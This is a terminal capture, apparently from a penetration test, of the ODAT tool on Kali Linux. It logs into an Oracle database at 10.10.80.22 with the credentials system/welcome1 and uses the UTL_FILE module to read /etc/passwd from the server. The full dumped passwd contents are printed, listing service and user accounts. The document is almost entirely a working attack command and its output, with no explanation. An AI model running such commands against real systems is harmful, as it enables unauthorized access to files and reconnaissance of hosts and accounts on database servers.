 ┌──(root㉿kali)-[/tamweely/odat]
└─# python3 odat.py utlfile -s 10.10.80.22 -U system -P welcome1 -d TEST --getFile /etc/ passwd test.txt
[1] (10.10.80.22:1521): Read the passwd file stored in /etc/ on the 10.10.80.22 server
[+] Data stored in the passwd file sored in /etc/ (copied in test.txt locally):
b'root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7
:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:
12:mail:/var/spool/mail:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\ngames:x:12:100:games:/
usr/games:/sbin/nologin\ngopher:x:13:30:gopher:/sbin/nologin\nftp:x:14:50:FTP User:/var/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\ndbus:x:81:
81:System message bus:/:/sbin/nologin\nusbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin\nrpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin\nrtkit:x:
499:499:RealtimeKit:/proc:/sbin/nologin\navahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin\nvcsa:x:69:69:virtual console memor
y owner:/dev:/sbin/nologin\nntp:x:38:38::/etc/ntp:/sbin/nologin\napache:x:48:48:Apache:/bin/nologin\nsaslauth:x:498:76:Saslauthd user:/var/empty/saslauth:/s
bin/nologin\npostfix:x:89:89::/var/spool/postfix:/sbin/nologin\nrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin\nnfsnobody:x:65534:65534:Anonymo
us NFS User:/var/lib/nfs:/sbin/nologin\nabrt:x:173:173::/etc/abrt:/sbin/nologin\npulse:x:497:496:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin\nhald
aemon:x:68:68:HAL daemon:/:/sbin/nologin\ngdm:x:42:42::/var/lib/gdm:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/emptbin/nologin\ntcpdump:x:72:7
2::/:/sbin/nologin\neccadmin:x:500:500:eccadmin:/home/eccadmin:/bin/bash\noracle:x:501:502::/home/oracle:/bin/bash\napplmgr:x:54321:502::/home/applmgr:/bin/
bash\ngluster:x:496:494:GlusterFS daemons:/var/run/gluster:/sbin/nologin\nqemu:x:107:107:qemu user:/:/sbin/nologin\ncrystal:x:54322:54322::/home/crystal:/bi
n/bash\nsftpacc:x:54324:54324::/home/sftpacc:/bin/false\nadmin:x:54325:54325::/home/admin:/bin/bash\nmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin\nsmms
p:x:51:51::/var/e:/sbin/nologin\n'
┌──(root㉿kali)-[/tamweely/odat]
└─#